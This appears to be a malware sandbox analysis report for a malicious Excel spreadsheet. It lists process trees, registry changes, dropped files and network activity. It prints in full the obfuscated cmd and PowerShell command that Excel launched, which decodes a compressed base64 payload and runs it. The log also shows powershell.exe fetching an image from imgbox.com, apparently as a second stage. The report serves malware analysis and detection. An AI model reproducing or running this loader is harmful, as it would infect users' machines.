yx6=JMmy/FTsPqMTmD7j4GW/Z+G2k8QZD&&set nx=3nLPMUEfZcD9BZjZew&&set izDJ=qyakkBRRUWOBwV1dlhIbU3TSKq76vJX&&set 6VE=Yvz9sVMDJkoxmQt&&set SBo=Eo1M6Dso&&set RM=5&&set AnyN=wjpDEuFCZ3Lfh&&set U7eI=streAM&&set XY=uRnATWYVU&&set QvI9=D&&set 64=84RpGeuDCtd5&&set otGC=R6g&&set oZJ=mn2M/yvouf6jjt9H3S&&set r0T=y&&set r9f='L',( \""{0}{1}{2}\""-f 'oad','&&set N8=yqKTf4JN1EcztMXFqTx4bFPJ4e&&set RM6x=sZDW19&&set aIP=""{3}{0}{2}{1}{4}"" -f 'SSIOn','dE','.','Io.coMPRE','&&set 19a={0}{1&&set 5i=gS&&set VYAC=Ei&&set 5S9=DP&&set u4=6JIEP4rFOWtsBcn&&set cbpX=xQD6RBvnYeBm&&set Op8=','Wi','System.','For&&set CqUX= )) ; (&&set 6o=.('nEw-Ob'&&set cnU=aDxUu9FSUj&&set VZ=+5TMr&&set 8gGU=gcQB&&set gc=40&&set Jn=rSCaeY4FYRcFlUTLCn2f&&set c05a=q++A4Oj1PP/30y3xQ5FKr&&set q7nb=Re&&set TPK=l&&set 3rKv=KfTCXbm3koEBEh8kh9+aoE&&set oV=l8cEzd&&set SFuY=wzBIz&&set J2d0=hJCX8uWXP4T&&set uheI=WkFgGiP8KjySQOM9lpaOphM+BL0yn5rEag&&set 2Pz1=s&&set 3a4c=')( [SYStEm.iO&&set 3gm=9&&set uM=S','&&set 1C=5MgXdAURJg&&set cQF=3QCZuJQ6t&&set iPB3=P&&set iDSx=MJ&&set XDp=','Ead&&set I4Lw=xOf7&&set 2NP=.i&&set i1su=][Syste&&set 5g0=Xnvk&&set iUH=flect&&set RH=tdtUD9DXifByJLz8ciE1a/j9/TjcZuJ2erY6&&set 8Yt=FqcGY3JNbcz9ZtE/Uj8&&set Qr2N=O334HdfD&&set nFl5=fO&&set XCqP=5Q/0WFkyo&&set 84p=""&&set 5Zpq=EwFlVHl&&set vS=7AobODjvq&&set U70=72&&set ok6=Ng""('&&set yFgx=LwYP/VKor&&set aCN='&&set JUm=+'JeC'+'&&set 2yPl=/Oh&&set MeZ=lHHbgbZ20ki&&set 0sF=5wvODjWLe8Rgxx9TcB4CaqDRlkMiSShf&&call set vg=%x5Jr%%6o%%JUm%%5Xez%%aIP%%286l%%U7eI%%3a4c%%Tax%%gWi%%Si%%Uv%%xUl%%5h76%%ok6%%vEqn%%u4%%AF%%y5%%QpS%%8Tm4%%sDHY%%I4Lw%%O4hv%%U70%%c05a%%V8%%6Gx%%vbn%%J2d0%%p5Z%%xlj%%Af7%%TA4%%1ImR%%WfM%%J1iU%%5Zpq%%85%%qNo%%ptI%%iPB3%%Waz%%UNtK%%Qr2N%%ANY%%2Pz1%%N8%%1Ihy%%RH%%6b%%sg%%W5qN%%qi%%avo%%AE5%%U0%%N7gW%%svj%%Mp%%yizX%%g1L%%SWqT%%gI%%gqO%%YBrx%%cH%%oVcY%%PfZ%%RHKs%%QK%%240%%Cs%%i3Q%%NSeA%%X8u%%MeZ%%tA%%CByk%%SE%%Xx%%N1kP%%YJU5%%R3HL%%3gm%%AveX%%gc%%tHLi%%5C%%I0d%%RF%%0sF%%2yPl%%3sSP%%Auk%%tlyo%%3rKv%%Qf%%VZ%%VR2%%XY%%cJ%%Pj0%%iDSx%%qGZ8%%64%%uheI%%otGC%%Pk%%Oe6w%%9xOv%%W5Zf%%0ay%%vjI%%cnU%%T7%%Aq%%yx6%%VYAC%%cbpX%%5SAY%%Sl2%%ut%%5vLP%%xYhw%%NFgR%%6uo4%%vni%%oZJ%%oV%%SyY%%qi8%%CVGa%%Je%%5S9%%TPK%%jL%%J0j%%r6%%xWc%%VrRM%%vKL2%%MX%%M8qN%%qD27%%jOG%%y4s%%PI%%MW%%Thkw%%uh%%9D%%nx%%5TL%%Pnc%%j3%%oCgc%%TdQ5%%Qj6%%SFuY%%iP%%nGX%%8o%%vS%%8P%%JW4A%%yFgx%%gsv%%1C%%oj%%X1%%2BN%%yX%%4Pp%%yGZ5%%Qw%%AnyN%%QvI9%%RM6x%%5i%%izDJ%%8Q%%Q8%%uYf%%cyV%%QH%%cQF%%oF%%8c%%xDJY%%Spy4%%RY1W%%vDH%%8Yt%%48eZ%%mYRs%%Ufe%%AUQ%%Wb9y%%IsdF%%6VE%%5g0%%Jn%%vAY%%aH%%1li%%XCqP%%8gGU%%cXA%%wt1T%%RM%%SBo%%qbQ%%3M%%8ka%%2ay%%Jr2x%%pUa%%JV%%0bli%%SNr%%vt%%oW1%%nFl5%%Wzj%%qy%%ng1r%%gUOo%%rcv%%1y9%%UB1%%2NP%%jU%%uM%%ghZw%%6Of%%XDp%%1l%%CS8%%UJHQ%%ieHu%%OB%%wzJH%%xDc%%irCv%%TJ6%%8731%%WGx%%pC%%yf%%a4o%%At%%xkhY%%vMz%%8h%%adM%%gkfo%%i1su%%N1O%%q7nb%%iUH%%aZNP%%Wb%%5Dgx%%wo%%omR%%r9f%%4J%%3w%%19a%%3E%%8rn%%nukg%%nlJV%%XmS5%%QV3%%YvIB%%Op8%%nv%%CqUX%%IJZy%%GX%%1Tl%%AcMa%%OJ5%%aKU%%AR%%cv%%3qN%%I0%%6Y81%%GAEe%%aCN%%yB7%%nT%%r0T%%Pl%%g0k%%XDOj%%3PdY%%Uz%%ml%%Wn%%IzU%%CMT%%uCTQ%%OxnL%%3Fe%%w7%%jmxl%%GcMb%%x4m%%Iy%&&cmd.exe /C %vg:""=!84p:~1!%" | C:\Windows\system32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2996 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3196 | "C:\Program Files\Internet Explorer\iexplore.exe" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3460 | cmd.exe /C %vg:""="% | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3708 | C:\Windows\system32\cmd.exe /S /D /c" ECHO/(.('nEw-Ob'+'JeC'+'T') ("{3}{0}{2}{1}{4}" -f 'SSIOn','dE','.','Io.coMPRE','FLaTestreAM')( [SYStEm.iO.memoRYSTrEAm] [cOnVERT]::"FrOMbAs`E6`4STRi`Ng"('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' ), [IO.COmPReSsion.ComPrEsSioNMODe]::"deC`OM`pre`Ss" )^| ^&('fOrEAch-oBj'+'EC'+'t') {^&('nE'+'w-'+'ObJeCT') ("{0}{4}{1}{2}{3}{6}{5}" -f'SY','m','.io.','S','STe','EadeR','TReaMr')( ${_}, [teXT.EnCodiNg]::"aS`ciI")})."REa`DT`oenD"( )^| . ( ([StRiNg]${v`ERBOse`p`Re`FereN`Ce})[1,3]+'x'-JoiN'') " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3744 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3196 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3832 | CLIP.EXe | C:\Windows\system32\clip.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Clip - copies the data into clipboard Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 343
Read events
1 155
Write events
180
Delete events
8
Modification events
| (PID) Process: | (2996) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | >#0 |
Value: 3E233000B40B0000010000000000000000000000 | |||
| (PID) Process: | (2996) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2996) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2996) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: B40B0000488DC5C5B496D40100000000 | |||
| (PID) Process: | (2996) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | >#0 |
Value: 3E233000B40B0000010000000000000000000000 | |||
| (PID) Process: | (2996) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2996) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2996) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2996) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2996) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\24711B |
| Operation: | write | Name: | 24711B |
Value: 04000000B40B00002E00000043003A005C00550073006500720073005C00610064006D0069006E005C004400650073006B0074006F0070005C00440020004F0020004300200031003800310032003200300031003800390030003900300035002E0058004C005300000000001700000043003A005C00550073006500720073005C00610064006D0069006E005C004400650073006B0074006F0070005C000100000000000000E0BFEAC6B496D4011B7124001B71240000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
3
Text files
7
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2996 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR6B1E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2732 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\T1G7AF5VODKRKZQRE576.temp | — | |
MD5:— | SHA256:— | |||
| 3196 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\R9ZEWH8D\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3196 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2732 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF249db7.TMP | binary | |
MD5:— | SHA256:— | |||
| 2732 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates\E02357FC7708441D4B0BE5F371F4B28961870F70 | binary | |
MD5:— | SHA256:— | |||
| 2996 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2732 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2996 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\D O C 1812201890905.XLS.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3196 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\StructuredQuery.log | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
4
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2732 | powershell.exe | GET | 200 | 66.254.122.102:443 | https://images2.imgbox.com/4a/4f/BlSALZQZ_o.png | US | image | 705 Kb | shared |
2732 | powershell.exe | GET | 200 | 66.254.122.102:443 | https://images2.imgbox.com/4a/4f/BlSALZQZ_o.png | US | image | 705 Kb | shared |
3744 | iexplore.exe | GET | 200 | 66.254.122.102:443 | https://images2.imgbox.com/4a/4f/BlSALZQZ_o.png | US | image | 705 Kb | shared |
3196 | iexplore.exe | GET | 404 | 66.254.122.102:443 | https://images2.imgbox.com/favicon.ico | US | html | 213 b | shared |
3196 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2732 | powershell.exe | 66.254.122.102:443 | images2.imgbox.com | Reflected Networks, Inc. | US | suspicious |
3196 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3744 | iexplore.exe | 66.254.122.102:443 | images2.imgbox.com | Reflected Networks, Inc. | US | suspicious |
3196 | iexplore.exe | 66.254.122.102:443 | images2.imgbox.com | Reflected Networks, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
images2.imgbox.com |
| shared |
www.bing.com |
| whitelisted |